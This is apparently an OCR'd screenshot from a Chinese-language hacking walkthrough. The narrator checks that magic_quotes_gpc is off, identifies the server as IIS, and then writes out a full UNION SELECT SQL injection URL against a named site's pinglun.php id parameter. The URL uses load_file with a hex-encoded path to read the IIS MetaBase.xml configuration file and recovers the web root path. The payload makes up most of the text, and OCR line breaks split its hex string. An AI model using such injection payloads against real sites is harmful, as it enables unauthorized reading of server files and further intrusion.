
既然要load_file 就要查看magic_quotes_gpc 是off还是on了
没有报错。是off。
既然是win系统，那么不是阿帕奇，就是iis。根据返回来看，是
iis。那就读配置文件。
https://www.webshell.cc/pinglun.php?
id=7387%20and%201=2%20union%20select%200,unhex(he
x(concat(0x5e5e5e,load_file(0x633a5c77696e646f77735c7
3797374656d33325c696e657473727
65c4d657461426173652e786d6c),0x5e5e5e))),0,0,0,0,0,0,0,
0,0,0,0,0,0,0%20--
注意Concat函数！
//参考php安全新闻Concat函数利用
/*返回正确，说明读取成功。看源码！
路径：D:\web\Micropoor